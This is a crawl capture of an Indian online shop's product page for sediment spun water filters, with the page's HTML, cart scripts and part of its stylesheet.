

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filtercart.in/sediment-spun-filter-chennai.php
body_size: 3631
content:

<!DOCTYPE html>
<html>
<head>

<title>Sediment Spun Filter Price in Chennai | Filtercart</title>
<meta name="description" content="Looking for sediment spun filter for your RO water purifiers in Chennai. Contact Filtercart, +91 98843 66644. Free home delivery. We are the best water filters, membranes, pumps and motors manufacturers and dealers in Chennai." />
<meta name="keywords" content="Sediment Spun Filter Chennai, sediment filter cartridge, sediment spun filter price " />

<link rel="canonical" href="https://filtercart.in/sediment-spun-filter-chennai.php" />
<meta name="robots" content="index, follow" />
<!-- for-mobile-apps -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link rel="shortcut icon" href="img/Title-icon.png"/>
<!-- <script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
		function hideURLbar(){ window.scrollTo(0,1); } </script>
//for-mobile-apps -->
<link href="css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
<link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
<link href="css/style_common.css" rel="stylesheet" type="text/css" media="all" />
<link href="css/style6.css" rel="stylesheet" type="text/css" media="all" />
<link href="css/style-new.css" rel="stylesheet" type="text/css" media="all" />
<!-- js -->
<!--<script src="js/jquery.min.js"></script>-->


<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/fotorama/4.6.4/fotorama.js"></script>

<script src="js/bootstrap.js"></script>
<script src="js/city-state.js"></script>
<!-- //js -->
<!-- cart -->
<script src="js/simpleCart.min.js"></script>
<!-- cart -->
<!-- for bootstrap working
<script type="text/javascript" src="js/bootstrap-3.1.1.min.js"></script> -->
<!-- //for bootstrap working -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<!-- timer -->
<link rel="stylesheet" href="css/jquery.countdown.css" />
<!-- //timer -->
<!-- animation-effect -->
<link href="css/animate.min.css" rel="stylesheet"> 
<script src="js/wow.min.js"></script>
<script>
 new WOW().init();
</script>
<!-- //animation-effect -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type="text/javascript">
$(window).load(function() {
	$(".loader").fadeOut("slow");
})
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLZ62SS');</script>
<!-- End Google Tag Manager -->
</head>
	
<body>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLZ62SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
<div class="loader"></div>


<!-- header -->
	<div class="header">
		<!--<div class="container">
			<div class="header-grid">
				<div class="header-grid-left animated wow slideInLeft" data-wow-delay=".5s">
					<ul>
						<li><i class="glyphicon glyphicon-envelope" aria-hidden="true"></i><a href="mailto:info@example.com">@example.com</a></li>
						<li><i class="glyphicon glyphicon-earphone" aria-hidden="true"></i>+1234 567 892</li>
						<li><i class="glyphicon glyphicon-log-in" aria-hidden="true"></i><a href="login.html">Login</a></li>
						<li><i class="glyphicon glyphicon-book" aria-hidden="true"></i><a href="register.html">Register</a></li>
					</ul>
				</div>
				<div class="header-grid-right animated wow slideInRight" data-wow-delay=".5s">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/Watersparks.chennai/" class="facebook"></a></li>
						<li><a href="#" class="twitter"></a></li>
						<li><a href="#" class="g"></a></li>
						<li><a href="#" class="instagram"></a></li>
					</ul>
				</div>
				<div class="clearfix"> </div>
			</div>-->
			<div class="logo-nav">
				<div class="logo-nav-left animated wow zoomIn" data-wow-delay=".5s">
					<a href="index.php"><img src="img/filtercart.png"></a>
				</div>
				<div class="logo-nav-left logo1 animated wow zoomIn" data-wow-delay=".5s">
					<h3><a href="tell:+919884366644" class="btn"><i class="fa fa-phone" aria-hidden="true"></i> +91 988 43 666 44</a></h3>
				</div>
				<div class="logo-nav-left1">
					<nav class="navbar-default">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header nav_2">
						<button type="button" class="navbar-toggle collapsed navbar-toggle1" data-toggle="collapse" data-target="#bs-megadropdown-tabs">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div> 
					<div class="collapse navbar-collapse" id="bs-megadropdown-tabs">
						<ul class="nav navbar-nav">
							<li class="active"><a href="index.php" class="act">Home</a></li>
							<!-- Mega Menu -->
							<li><a href="products.php">Products</a></li>							
							<li><a href="profile.php">About Us</a></li>
							<!--
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown">Furniture <b class="caret"></b></a>
								<ul class="dropdown-menu multi-column columns-3">
									<div class="row">
										<div class="col-sm-4">
											<ul class="multi-column-dropdown">
												<h6>Home Collection</h6>
												<li><a href="furniture.html">Cookware</a></li>
												<li><a href="furniture.html">Sofas</a></li>
												<li><a href="furniture.html">Dining Tables</a></li>
												<li><a href="furniture.html">Shoe Racks</a></li>
												<li><a href="furniture.html">Home Decor</a></li>
											</ul>
										</div>
										<div class="col-sm-4">
											<ul class="multi-column-dropdown">
												<h6>Office Collection</h6>
												<li><a href="furniture.html">Carpets</a></li>
												<li><a href="furniture.html">Tables</a></li>
												<li><a href="furniture.html">Sofas</a></li>
												<li><a href="furniture.html">Shoe Racks</a></li>
												<li><a href="furniture.html">Sockets</a></li>
												<li><a href="furniture.html">Electrical Machines</a></li>
											</ul>
										</div>
										<div class="col-sm-4">
											<ul class="multi-column-dropdown">
												<h6>Decorations</h6>
												<li><a href="furniture.html">Toys</a></li>
												<li><a href="furniture.html">Wall Clock</a></li>
												<li><a href="furniture.html">Lighting</a></li>
												<li><a href="furniture.html">Top Brands</a></li>
											</ul>
										</div>
										<div class="clearfix"></div>
									</div>
								</ul>
							</li>
							-->
							<li><a href="contact.php">Product Enquiry</a></li>
						</ul>
					</div>
					</nav>
				</div>
				
				<div class="header-right">
					<div class="cart box_1">
						<a href="cart.php">
							<h3> <div class="total">
								Cart</div>
																	<img src="images/bag.png" alt="" /><span>0</span>
																</h3>
						</a>
						<div class="clearfix"> </div>
					</div>	
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
	</div>
<!-- //header -->

<!-- collections -->
	<div class="product">
		<div class="container">
			<!--<p class="est animated wow zoomIn" data-wow-delay=".5s">Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia 
				deserunt mollit anim id est laborum.</p>-->
			<div class="new-collections-grids">
			
				<div class="col-md-3 new-collections-grid">
					<div class="new-collections-grid1 animated wow slideInUp" data-wow-delay=".5s">
						<div class="new-collections-grid1-image">
							<a href="single.html" class="product-image"><img src="images/products/sediment-spun-filter.png" alt=" " class="img-responsive" /></a>
							<div class="new-collections-grid1-image-pos">
								<a href="#" onclick="detailsmodal(1)">Quick View</a>
							</div>
						</div>
						<div class="product_title">
							<h4>Sediment Spun filter </h4>
						</div>
						<div class="new-collections-grid1-left simpleCart_shelfItem">
							<div class="price-cart">
									<span class="item_price"><i class="fa fa-inr" aria-hidden="true"></i> <strong>299</strong><p> for 4 Nos</p></span>
									<button type="button" class="btn btn-sm btn-orange item_add" onclick="detailsmodal(1)">Add to Cart</button>
							</div>
							
							
						</div>
					</div>					
				</div>
				
				
				<div class="clearfix"> </div>
			</div>
		</div>
	</div>
	
<div class="footer">
		<div class="container">
			
			<div class="copy-right animated wow slideInUp" data-wow-delay=".5s">
				<p>&copy 2017 Filtercart. All Rights Reserved | Design By <a href="http://www.venuscreatechsolutions.com/">HYDRO MASTERS INDIA</a></p>
			</div>
		</div>
	</div>
<!-- //footer -->
<script>
function detailsmodal(id){
		var data = {"id" : id};
		jQuery.ajax({
			url : '/includes/detailsmodal.php',
			//url : 'includes/detailsmodal.php',
			method : "post",
			data : data,
			success: function(data){
				jQuery('body').append(data);
				jQuery('#details-modal').modal('toggle');
			},
			error:function(){
				alert("Something went wronggg!");
			}			
		});
	}	
	
	function update_cart(mode,edit_id,edit_size){
		var data = {"mode" : mode, "edit_id" : edit_id, "edit_size" : edit_size};
		jQuery.ajax({
			url : '/filtercart-be/parsers/update_cart.php',
			//url : 'filtercart-be/parsers/update_cart.php',
			method : "post",
			data : data,
			success : function(){location.reload();},
			error : function(){alert("Something went wrong.");},
		});
	}
	
	function add_to_cart(){
		jQuery('#modal_errors').html("");
		var size = jQuery('#size').val();
		var quantity = jQuery('#quantity').val();
		var available = jQuery('#available').val();
		var error = '';
		var data = jQuery('#add_product_form').serialize();
		if(quantity == '' || quantity == 0){
			error += '<p class="text-danger text-center">You must choose a quantity.</p>';
			jQuery('#modal_errors').html(error);
			return;
		}
		else{
			jQuery.ajax({
				url : '/filtercart-be/parsers/add_cart.php',
				//url : 'filtercart-be/parsers/add_cart.php',
				method : 'post',
				data : data,
				success : function(){
					location.reload();
				},
				error : function(){alert("Something went wrong");}
			});
		}
	}
	function add_to_cart_one(){
		jQuery('#modal_errors_one').html("");
		var size = jQuery('#size').val();
		var quantity = jQuery('#quantity').val();
		var available = jQuery('#available').val();
		var error = '';
		var data = jQuery('#add_product_form_one').serialize();
		if(quantity == '' || quantity == 0){
			error += '<p class="text-danger text-center">You must choose a quantity.</p>';
			jQuery('#modal_errors_one').html(error);
			return;
		}
		else{
			jQuery.ajax({
				url : '/filtercart-be/parsers/add_cart.php',
				//url : 'filtercart-be/parsers/add_cart.php',
				method : 'post',
				data : data,
				success : function(){
					location.reload();
					window.open('cart.php','_self');
				},
				error : function(){alert("Something went wrong");}
			});
		}
	}
	function add_to_cart_two(){
		jQuery('#modal_errors_two').html("");
		var size = jQuery('#size').val();
		var quantity = jQuery('#quantity').val();
		var available = jQuery('#available').val();
		var error = '';
		var data = jQuery('#add_product_form_two').serialize();
		if(quantity == '' || quantity == 0){
			//error += '<p class="text-danger text-center">You must choose a quantity.</p>';
			jQuery('#modal_errors_two').html(error);
			return;
		}
		else{
			jQuery.ajax({
				url : '/filtercart-be/parsers/add_cart.php',
				//url : 'filtercart-be/parsers/add_cart.php',
				method : 'post',
				data : data,
				success : function(){
					location.reload();
					window.open('cart.php','_self');
				},
				error : function(){alert("Something went wrong");}
			});
		}
	}
	function add_to_cart_three(){
		jQuery('#modal_errors_three').html("");
		var size = jQuery('#size').val();
		var quantity = jQuery('#quantity').val();
		var available = jQuery('#available').val();
		var error = '';
		var data = jQuery('#add_product_form_three').serialize();
		if(quantity == '' || quantity == 0){
			//error += '<p class="text-danger text-center">You must choose a quantity.</p>';
			jQuery('#modal_errors_three').html(error);
			return;
		}
		else{
			jQuery.ajax({
				url : '/filtercart-be/parsers/add_cart.php',
				//url : 'filtercart-be/parsers/add_cart.php',
				method : 'post',
				data : data,
				success : function(){
					location.reload();
					window.open('cart.php','_self');
				},
				error : function(){alert("Something went wrong");}
			});
		}
	}
	</script>

</body>	
</html>

--- FILE ---
content_type: text/css
request_url: https://filtercart.in/css/style.css
body_size: 11171
content:
.table>tbody>tr>td.t1{
    text-align:right !important;
}
h1,h2,h3,h4,h5,h6,label,p,ul{margin:0}.grid figure figcaption,.sb-search{-webkit-backface-visibility:hidden}.label,.points{text-shadow:none}#counter,.grid figure,.grid-left-grid1,.sb-search,.starRating:not(old),.wmuSlider{overflow:hidden}body,html{font-size:100%;background:#fff;font-family:'Open Sans',sans-serif}.banner-info h4,.logo-nav-left1 ul li a,h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif}label,ul{padding:0}body a:hover{text-decoration:none}.loader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;background:url(images/preloader.gif) 50% 50% no-repeat #f9f9f9}.bootstrap-tab-text-grid-right ul li a,.categories ul li a,.checkout-right-basket a,.copy-right p a,.footer-grid ul li a,.footer-grid-sub-grid-right h4 a,.header-grid-left ul li a,.login a,.mail-grid-right1 ul li a,.new-collections-grid1 h4 a,.new-collections-grid1-image-pos a,.new-collections-grid1-left p a,.new-products-grid-right h4 a,.new-products-grid-right-add-cart p a,.occasion-cart a,.products-right-grid1-add-cart p a,.register-home a,.timer-grid-left h3 a,input[type=submit]{transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out}.header-grid{padding:2em 0;border-bottom:1px solid #DEDEDE}.logo1 .btn{background:#e91e63;color:#fff;font-weight:700}.logo1 .btn:focus,.logo1 .btn:hover{background:orange;color:#fff;text-decoration:none}.logo-nav{padding:0 3em}.header-grid-left{float:left}.header-grid-left ul li{display:inline-block;font-size:14px;color:#999;margin:0 1em}.header-grid-left ul li i{left:-.5em}.header-grid-left ul li a{text-decoration:none;color:#999}.header-grid-left ul li a:hover{color:#FFC229}.header-grid-right{float:right}.logo-nav-left,.logo-nav-left1{float:left}ul.social-icons li{display:inline-block;margin:0 4px}.logo-nav-left1,.logo1{margin-left:2.5em}ul.social-icons li a.facebook{background:url(../images/img-sp.png) -2px -5px no-repeat;display:block;width:20px;height:20px}ul.social-icons li a.facebook:hover{background:url(../images/img-sp.png) -2px -54px no-repeat;display:block}ul.social-icons li a.twitter{background:url(../images/img-sp.png) -49px -13px no-repeat;display:block;width:20px;height:20px}ul.social-icons li a.twitter:hover{background:url(../images/img-sp.png) -49px -54px no-repeat;display:block}ul.social-icons li a.g{background:url(../images/img-sp.png) -94px -12px no-repeat;display:block;width:20px;height:20px}ul.social-icons li a.g:hover{background:url(../images/img-sp.png) -94px -54px no-repeat;display:block}ul.social-icons li a.instagram{background:url(../images/img-sp.png) -139px -12px no-repeat;display:block;width:20px;height:20px}ul.social-icons li a.instagram:hover{background:url(../images/img-sp.png) -139px -52px no-repeat;display:block}.logo-nav-left h1 a{font-size:1.5em;color:#222;text-decoration:none}.logo-nav-left h1 a span{display:block;font-size:7px;line-height:0;text-transform:uppercase;letter-spacing:4px;color:#222;padding-left:.3em}.logo1 i{padding-right:.5em}.logo1 h3{padding:.8em 0 0;font-size:20px;color:orange;font-weight:700}.logo-nav-left1 ul li a{font-size:17px;color:#222;text-decoration:none;text-transform:uppercase;font-weight:600}.logo-nav-left1 ul li.active a.act{color:#25AAE1!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:transparent}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:none}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{color:#25AAE1}.navbar-default{background:0 0;border:none}.navbar-collapse{padding:0}ul.multi-column-dropdown h6{font-size:1.5em;color:#222;margin:0 0 1em;padding-bottom:1em;border-bottom:1px solid #E4E4E4;text-transform:capitalize}.multi-column-dropdown li{list-style-type:none;margin:7px 0}.multi-column-dropdown li a{display:block;clear:both;line-height:1.428571429;color:#999!important;white-space:normal;font-weight:500!important}.dropdown-menu.columns-3{min-width:700px;padding:30px}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background:0 0;border:none}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent}.nav>li>a:focus,.nav>li>a:hover{background:0 0;color:#25AAE1!important}.navbar-nav>li>a{padding:23px 18px 0}.search-box{margin-top:.6em}.sb-icon-search,.sb-search,.sb-search-input,.sb-search-submit{height:50px;position:absolute;margin:0}.sb-search{right:25%;width:0%;min-width:50px;float:none;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;background:0 0}.sb-search-input{top:0;left:0;border:none;outline:0;background:#F5F5F5;width:100%;z-index:10;font-size:14px;color:#999;padding-left:1em;padding-right:4em}.sb-icon-search,.sb-search-submit{background:url(../images/img-sp.png) 7px -91px no-repeat #fff}.sb-search-input::-webkit-input-placeholder{color:#999}.sb-search-input:-moz-placeholder{color:#999}.sb-search-input::-moz-placeholder{color:#999}.sb-search-input:-ms-input-placeholder{color:#999}.sb-icon-search,.sb-search-submit{width:50px;display:block;right:0;top:0;padding:0;line-height:85px;text-align:center;cursor:pointer}.sb-search-submit{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:transparent;border:none;outline:0;z-index:-1;-webkit-appearance:none}.sb-icon-search{z-index:90}.no-js .sb-search,.sb-search.sb-search-open{width:42%}.no-js .sb-search .sb-icon-search,.sb-search.sb-search-open .sb-icon-search{background:url(../images/img-sp.png) 7px -91px no-repeat #fff;color:#fff;z-index:11}.no-js .sb-search .sb-search-submit,.sb-search.sb-search-open .sb-search-submit{z-index:90}.header-right{float:right;margin-top:16px;width:10%}.box_1{float:right;margin-top:2px}.box_1 h3{color:#25AAE1;font-size:1.4em;margin:0}.total{display:inline-block;vertical-align:middle}.box_1 a img{margin:3px 0 0}.box_1 p{margin:0;color:#999;font-size:14px}a.simpleCart_empty{color:#212121;font-size:13px;text-decoration:none;text-align:right;display:block}.banner-info,.grid,.grid figure,.grid-left-grid1{text-align:center}.banner{background:url(../images/banner.jpg) no-repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;-ms-background-size:cover;min-height:700px}.banner-info h3{font-size:5em;color:#fff;margin:0}.banner-info{margin:9em 0 0}.banner-info h4{font-size:3em;color:#fff;margin:0 0 0 7.5em;font-weight:300}.banner-info h4 span{padding:.8em .9em;background:#ffc229;border-radius:100%;display:inline-block}.banner-info h4 span i,.grid figure img,.grid-left-grid1,.grid-left-grid1-pos p span{display:block}.banner-info1 p{font-size:2em;color:#fff;margin:0;line-height:1.8em;width:65%}.banner-bottom,.checkout,.collections-bottom,.login,.mail,.new-collections,.products,.register,.single,.single-related-products,.timer,.typo{padding:5em 0}.banner-bottom-grid-left{float:left;width:33.1%}.banner-bottom-grid-left1{float:left;width:32.5%;margin:0 1em}.banner-bottom-grid-right{float:left;width:31.5%}.left1-grid:nth-child(2){margin:.8em 0 0}.banner-bottom-grid-left1-pos p,.banner-bottom-grid-left1-pos1 p,.grid-left-grid1-pos p{font-size:2em;margin:0;color:#fff}.banner-bottom-grid-left-grid1,.grid-left-grid1{position:relative;width:100%}.grid-left-grid1:hover img,.products-right-grids-position:hover img,.timer-grid-right1:hover img{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}.grid-left-grid1 img,.products-right-grids-position img,.timer-grid-right1 img{-webkit-transition:all 3s ease-in-out;-moz-transition:all 3s ease-in-out;-o-transition:all 3s ease-in-out;transition:all 3s ease-in-out}.grid-left-grid1-pos{position:absolute;bottom:14%;left:2%;width:90%;text-align:center;text-transform:capitalize}.banner-bottom-grid-left1-pos{position:absolute;top:36%;left:3%;width:90%}.banner-bottom-grid-left1-position{position:absolute;top:6%;left:3%;width:94%;height:89%;padding:1em;border:1px solid #fff}.grid,.grid figure,.grid figure img{position:relative}.banner-bottom-grid-left1-pos1{padding:1.8em;background:rgba(0,0,0,.22)}.grid{clear:both;margin:0 auto;padding:0;max-width:1000px;list-style:none}.grid figure{float:none;margin:0;min-width:376px;max-width:480px;max-height:470px;width:48%;height:auto;background:#3085a3}.grid figure img{min-height:100%;max-width:100%;opacity:.8}.grid figure figcaption{padding:0;color:#fff;font-size:1.25em;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h3{word-spacing:0}.grid figure h3 span{color:#ffc229}.grid figure h3 i{display:block;font-style:normal;font-size:.5em;line-height:.5;letter-spacing:5px;text-transform:uppercase}.grid figure h3,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}figure.effect-julia{background:0 0}figure.effect-julia img{-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.hover-text{padding:5.2em 2.5em;background:#333333;left:0}figure.effect-julia figcaption{text-align:left}figure.effect-julia h3{position:relative;padding:6.9em 0;font-size:1.5em;line-height:1.7em;text-align:center}.effect-julia strong{font-size:1.1em;font-weight:800;clear:both}figure.effect-julia h3 span{padding-left:.2em}figure.effect-julia:hover h3{display:none}figure.effect-julia p{display:inline-block;margin:0 0 .5em;padding:.4em 1em;background:#fff;color:#2f3238;text-transform:none;font-weight:500;font-size:75%;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-360px,0,0);transform:translate3d(-360px,0,0)}figure.effect-julia p:first-child{-webkit-transition-delay:.15s;transition-delay:.15s}figure.effect-julia p:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}figure.effect-julia p:nth-of-type(3){-webkit-transition-delay:50ms;transition-delay:50ms}figure.effect-julia:hover p:first-child{-webkit-transition-delay:0s;transition-delay:0s}figure.effect-julia:hover p:nth-of-type(2){-webkit-transition-delay:50ms;transition-delay:50ms}figure.effect-julia:hover p:nth-of-type(3){-webkit-transition-delay:.1s;transition-delay:.1s}figure.effect-julia:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}figure.effect-julia:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.login h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{text-align:center;color:#222;margin:0;position:relative;font-size:3em}.login h3:after,.login h3:before,.mail h3:after,.mail h3:before,.new-collections h3:after,.new-collections h3:before,.register h3:after,.register h3:before,.single-related-products h3:after,.single-related-products h3:before,h3.title:after,h3.title:before{position:absolute;top:50%;width:15%;height:1px;background:#D5D5D5;content:''}.new-collections h3:before,.single-related-products h3:before{left:17%}.login h3:before,h3.title:before{left:22%}.new-collections h3:after,.single-related-products h3:after{right:17%}.login h3:after,h3.title::after{right:22%}p.est{width:60%;margin:.5em auto 0!important;color:#999;font-size:14px;line-height:1.8em;text-align:center;font-weight:500!important}.new-collections-grid{padding-left:0;padding-bottom:15px}.new-collections-grid1{padding:1em;background:#fff}.new-collections-grid1 img{margin:0 auto}.new-collections-grid1 h4{display:table-cell;vertical-align:middle;text-align:center;font-size:17px;}.new-collections-grid1 h4 a{font-size:.9em;color:#222;text-transform:uppercase;display:block;text-decoration:none;line-height:1.8em;text-align:center}.new-collections-grid1 h4 a:hover{color:#D8703F}.new-collections-grid1 p{font-size:14px;color:#999;line-height:1.8em;margin:0 0 .5em}.new-collections-grid1-left p a,.occasion-cart a{font-size:14px;color:#D8703F;margin:0;text-decoration:none;text-transform:uppercase;padding:.5em 1em;border:1px solid}.new-collections-grid1-left p i{color:#999;position:relative;font-style:normal;font-size:14px}.new-collections-grid1-left p span{margin:0 1em 0 .5em}.new-collections-grid1-left p i:before,.products-right-grid1-add-cart p i:before{background:#999;content:"";height:1px;left:-26%;position:absolute;right:-20%;top:54%;transform:rotate(-8deg) translate(0,-50%);-moz-transform:rotate(-8deg) translate(0,-50%);-webkit-transform:rotate(-8deg) translate(0,-50%)}.new-collections-grid1-left p{margin:0!important;text-transform:capitalize;color:#000;font-size:1.2em!important}.new-collections{background:#F7F7F9}.rating-left{float:left}.new-collections-grid1-left p a:hover,.new-products-grid-right-add-cart p a:hover,.occasion-cart a:hover,.products-right-grid1-add-cart p a:hover{color:#222;border:1px solid}.new-collections-grid1-left{margin:.5em 0;padding:.5em 0 0}.new-collections-grid1-right{position:absolute;bottom:29%;left:30%;display:none;z-index:999}.new-collections-grid1-right-rate{left:44%!important}.new-collections-grid1:hover .new-collections-grid1-right{display:block}.rating-left img{margin:.3em .1em 0}.new-collections-grid1:nth-child(2){margin:1em 0 0}.new-collections-grid1{position:relative}.new-collections-grid1:before{content:"";position:absolute;width:0%;height:67%;left:50%;top:0;background:rgba(255,255,255,.5);transition:all .3s ease;z-index:3}.checkbox input+i:after,.footer-grid h3:before,.men-position-pos h4:after,.radio input+i:after,.starRating:not(old)>label:before{content:''}.new-collections-grid1:hover:before{left:0;top:0;width:100%;height:72%}.product-image:not(.zoom-available):hover{position:relative;display:block;border:none;text-align:center}.product-image{width:100%}.new-collections-grid1-image{position:relative}.new-collections-grid1-image-pos{position:absolute;top:50%;left:26%;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;z-index:9999;display:none}.new-collections-grid1-image-pos a{padding:10px 20px;color:#fff;background:#25AAE1;text-decoration:none;font-size:14px}.new-collections-grid1-image-pos a:hover,.new-one{background:#ffc229}.new-collections-grid1:hover .new-collections-grid1-image-pos{display:block}.new-collections-grid1-image-pos1{left:41%!important}.new-collections-grid1-sub{float:left;width:48.5%}.new-collections-grid1-sub:nth-child(2){margin-left:1em}.new-collections-grid-sub-grids{margin:1em 0 0}.new-one{position:absolute;top:0;right:0;padding:.1em .5em}.new-one p{font-size:14px;color:#fff;margin:0}.collections-bottom-grids{background:url(../images/12.jpg) no-repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;-ms-background-size:cover;min-height:520px;padding:8em 2em 2em}.collections-bottom-grid{border:4px double #212121;padding:2em;width:50%;margin-left:4em}.collections-bottom-grid h3{font-size:3em;color:#fff;margin:0;line-height:1.3em;font-family:Cabin,sans-serif}.boxName,.timer-grid-left-price h4{font-family:'Open Sans',sans-serif}.collections-bottom-grid h3 span{display:block;color:#212121}.newsletter{padding:2em;background:#F7F7F9;text-align:center}.newsletter h3{font-size:2em;color:#222;margin:0}.newsletter p{color:#999;font-size:14px;line-height:1.8em;margin:.5em 0 2em}.newsletter form{width:60%;margin:0 auto}.newsletter input[type=email]{outline:0;padding:10px 10px 10px 35px;background:0 0;border:none;border-bottom:1px solid #D9D9D9;font-size:14px;color:#999;width:74%}.newsletter input[type=submit]{outline:0;padding:10px 0;background:#D8703F;border:none;font-size:1em;color:#fff;width:17%;margin-left:2em}.newsletter input[type=submit]:hover{background:#ffc229}.newsletter form span{left:1.5em;color:#ffc229;top:.1em}.footer{background:#2E2E2E;padding:1em 0}.footer-grid h3{font-size:2em;color:#fff;margin:0 0 1em;position:relative;padding-bottom:.5em}.footer-grid h3:before{position:absolute;bottom:0;left:0;width:30%;height:1px;background:#828282}.footer-logo h2,.footer-logo h2 a{position:relative}.footer-grid p{font-size:14px;color:#999;line-height:1.8em;margin:0}.footer-grid p span{display:block;margin:1em 0 0}.footer-grid ul li{list-style-type:none;margin-bottom:1em;color:#999;font-size:14px}.footer-grid ul li i{color:#999;border:1px solid 